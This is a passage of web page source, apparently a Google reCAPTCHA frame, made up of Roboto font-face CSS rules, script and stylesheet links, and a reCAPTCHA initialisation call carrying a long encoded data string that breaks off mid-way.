  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eygC4I_FoFnarDRa-zgMFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eygC4I_FoFnarDRa-zgMFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eygC4I_FoFnarDRa-zgMFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DtjhUMjcRw5FLwpUwdMKkcknDsxRBe3PDvMKXwpR+UMKEaMKnwpAidMOkw71gL2ITwqbDrcKcNHjDiMOewovDpcKMTyVvw7h/HTlYHQnDhD9zVm5gwrLDj3staG5ZScOFwq3DusKXwrjDq0ltCC7CvsKSOsKWI8OXw4vCrAU8w6URVmfDnVAPwp3CmC4lw5rDjS7CjcOjTMKSw6sTw4JfwqgMwpJxwrtXw6LCvAkPEsODUsOuGALCv0HCkjcGRCQcwr8/[base64]/[base64]/[base64]/[base64]/ChMOZwrc7w6DDm14iwrHCu8OGw7LDo8OdNsKwwpfDhlttHcOkwrlcwqMzwpRVPRgRNXQvDMK8wpHDh8KuO8Orwq3CkWNSw43CnW4Lwpl7w6oXw78AfMOtLsOcwrAMN8Kfw7wRfg9iwpQeIG1zw5o0DcOZwp/Dpz7DiMKCwp7CmynCignCnsOGQsODfcKLwo8/wqIrGsKAwokDe8KLw6www5/Dk2LDpXRHM0bDhj5kH8Kjwq/DisK/eEfCtARjwpMhwow0wp/ClyU1XG/CoMKTwo8DwqbDhsKhw4N4UlFgw5HDpsOtwonDt8K/[base64]/DgyEgbMKSZHwUw6rDslHDiMKZw6Byw5A/DcOpV37Cn8KPwqlGd2bDq8KRRgfDrsKScMOUwrzCqz8cwqLCgmtQw6oBN8OjH1/Cs3bDly3Cr8KSBMOawps2dcOuEMO/LMOzBcKoWlLClCt/fcKFWsKKfyMLwqjDhsOYwo8pA8OMd1LDkcO/w5zCgG0YScOwwodkwoAOw73ChV0yKMOzwrNkFsOMwrslfmV0w5/DsMKoNsOIwq/DvcKUA8KOMj3Du8Ozwrx3wrDDisKPwrHDscKWZcODIBQXw6Q7X8K4fsOnZS8WwrkFFTvDmWE4FXkJw7XCisKlwrpRwqjDt8OXWAbCiB3CuMKUOcOOw4DCmEbCkMO/HsOvAsOTA1hMw6ZlasK/EsKBasO1wqnDrXTCv8K3w7AYG8OvA3rDtGF/wrsTFcOjK2IYWcORw64AWUbCmTXDsGXCh1LDlkR/[base64]/[base64]/[base64]/CpcO1E8K7wrnDg8OdwoHChMOFw6XDgXLCosOGAcKMcRXCi8KycsKZw4RfWWNxCMO+eMO+cwwlfE3DncKDworCo8O2w5kfw4EAHyXDmGDDlHfDtMO9wp3DsGoWw7FHRThxw5/DgyrDvA9jBTLDnzxPw4jCmhjClsKAwoDDlDLCmMOUw69dw5wIw6YYwpbDrcKSwovCpS1XTyFpc0QLwqDDn8Kmwp7CtMK4wqjDsFzCpkpqZAYuP8KeBiTDnQpEwrDChMKPHcORw4ZnEcKVwq/CiMKWwpU+wovDpcOrwrDCqcK8V8OVVDfCnsKzw5XChiHDvRTDqcK7wrDDmDVLwroYw7FEwpjDqcOYfxpoay3Di8KCGQDCncKow5jDqG4Qw4DDjxfDocO4wrbChG7CpTMQJHI0wq/Dix3Co0NgccOVw4MNRj/DrwotEsOKwp7DuWNEwqvCscO/QD/CkEzDqcKpTcOrZ0bDgcOJLgMBQE8icm1Uwp7CrhfDnhxdw6vCjz/CgF5cBMKdwqfDuUzDnHsVwq/Dg8OZYxTCucO2e8OeCHkBRTDDjg1uwqMnwqTDtTzDtg4LwoLDr8KgTcKIKMKOw7fChMOgw7wvGsKQCcKPDC/Cph7DjR48JC/Ds8OWwps2LH1ww5TCt2gmc3vCkV0db8K9bldAwoLCli/[base64]/DqUPCmsKqF8K9NMKQL1/Duh7DpQvDlsOwwrTCrsKYwqAcfMOLw4ttJyzDhVHCvkXCgkXDqwgHVlvDjcO8w4jDo8KQwqzDg2NuUErCpXVGecKtw5bCr8KRwoLCglbCjjtcT3QGdGpbYQrDomzClcOawqzDl8KBVcOnwrbDoMKGXnPDlDHDkC/DmcKLecOvwrXCucKZw4jCusOiJiMTw7lQwovDs39BwpXCg8Oyw5w+w6tqwpzCv8KNYATDqlzDpcKGwrcow6kPYMKBw5zCmUDDs8OBw5zDhMO7YUXCqcOaw6HDlQTCh8KEdkDCjmsfw6HCj8Ohwr4zMMOVw6/[base64]/w4hrU27DmWFqwp/[base64]/DhcOuI2jCkCZSDk0gwqY6L8OjdScbRMO0wpPCq8O2wpBmfMO8w4jDjA0FworDpcOnw4rDpMKowqtWw5vCiljDjw7CvsKzwrjCvMK7wo/CqcKGw5PCnsK5HHAtRsKPw45OwqIlUkrCl33CpsK/wpTDhcOJEcKtwp7CjcOqX00lExQoUcK5XsOOw4LDoGfCikILwo/[base64]/[base64]/ChCN0w6fDrS1ow7bDk23CnCIWO8K0wr3DvEVrwqHCrnFEw7cbAsKcR8KGb8KaGcOELMOMPENXwqBow5jDslovLGVDwonCtsKYbRdswrLDpUgIwpI0w4fCsjfCvC/ChCXDm8O1aMKnw6FqwqIWw6kEA8OQwrHDvnEuYsOAeEDCkFPDnMOPLDrDpGQceARLHsKsMhtYwpUEwrvCtW1dw5bCpsKFw4XChSsYMcKowpTDscOlwrZAwoMONH88T37CqyHDmynDvGDCkMKlHcOmwr/[base64]/w6DCvwHDtxN8woodTMKOwqsew4HCkMOjFznCi8OGwqVSajpywrIYWDETw5ptV8KEwpvCgMOLOGwtHF3Dt8Obw6nCl2bCmcOzCcKcOE3Cr8KrL0nDqw5mZ3Z1XcKtw6zDocKzwrLCoSoma8O0B3LCiDI9w493w6bCmsKUMVZBIsK0SMOMWy/CuxvDrcO+BVJSaQIFwprDmB/DiGDDqEvDicOhB8O+O8OCwp/[base64]/w6LDrALDgMKdw7s0wpTDsMOWwpDCixsiaMKbwpTCksO5RMKeT1vCixrDhjHDn8OSZcO3w70Nwq3DhCc4wo9jwp/Cr0Q7w5LDrk3Dq8OOwoXDk8KsIsKDdXtIw5XDihYFEsK+wrkKwrZew6BzHwg1TcKbw6dVJj1DwolRwpXDmCkTY8OFfVcoYW3ClgfDozlfwpx+w4jDsMOVDsKFRllWb8OAHsK9wqIewpVMQT/Dgi0kGsKVZUjCvB3DvMODwp0za8KTQcOYwoVJwooyw4XDpHN3w5w8wrNRYcOlEXcEw6DCsMK7JDfDscOdw58rwpMPwqFCagLDiS/Du3/Dulg5IVkmV8OmLcOPw6xTNUbCj8Kpw57Ds8K4Ll7Ckz/CkcOUOsOpEDbCisKjw4VWw4c5wqzDm2kSwpbCkw/CtsKjwpFtFjtEw7AiwpbDg8OWOBbDlSjCuMKTccOHXUl6wqnDohHCrjENdsOXw6VcbsKkYXU5wphPZcOkYsOocMOnI1w8wq8owqXDrMO3wrvDjcODwq1IwpnDqcKZQsOIV8OoKmPCpUfDpUvCr11/wqTDjMO8w48kw7LCh8OeM8OSwoIsw4DCgcKfw7LDmMKkwrvDqk/CtRzDuXlOKsKxUcODdFQMwrhKwq08woPDt8OjWUfDmkRwMcKIGx7DkCggGMOKwqXCrMO8wrjCuMONCQfDicOiw5ULw4rDp3bDkh0Pw7nDrkkywo7CksOHAsOOwp/Dq8KdUgQ6wpfDm2wVFcKDwos2G8KZw6AGaCx3YMKPdsKUaEDDuSNVwphRw43Dm8KTwq4NbcOYw4PCq8OowqTDhHzDkQNrwonCtsKqwp/[base64]/[base64]/w7QCI8KiInU4FcOtV8K+wr9zw7koZQIPRMKmw63CjcONfMK7JA7DucKkOcKQwoDCtcOqw5YOw5fDo8Oowr1EOjonwqrDpcO3WC3DqsOiQMONwoIkQsOtWExXeCnDhcKuCMK3wrXCkMOYTmzClnbDs03DtCUtf8KTEcO/wr3CnMOzwq9Nw7lZYjw9PsOIw49CD8O9WVDCtsKQexHDng1HB1V8D0LDo8KrwoQ5AAPClsKOe1fDkwDCh8KVw5x+NcO8wrHCmsK+S8OSBEDCk8KTwoEowpDClsKdw4/[base64]/DjjzClsKPw5ANw4E2w4PCrsK9B8K6VQjDlsO4HMOTDWTCksKqKCDDp0h8egLCvC/[base64]/wpTCoH3CtsKNJmoVwpXCocKgw7/[base64]/[base64]/[base64]/[base64]/DjsK2w6rDmsK5PzHDsggTdz55MhohwrBPwpQuwpZQw45/[base64]/wqTDqsO5PhUCZ2XCgUDCrFbCpWIwMcOwG8Owe07DtV/[base64]/DiVbCrHbCt8OlwpHDusKLSHrDsmvCh8KOw6rDi8KXwoEIOBPCrBY+NDDCr8O1MmTCoFfCgcKDwpbCsFMkRjhuw7jDrVDCsC1kFn1Dw4PDnzdjbj1lScKQbcOMJF3DvcOZTcOfw7J6fkBHw6nDuMOhGsKqWRIHA8KSw6f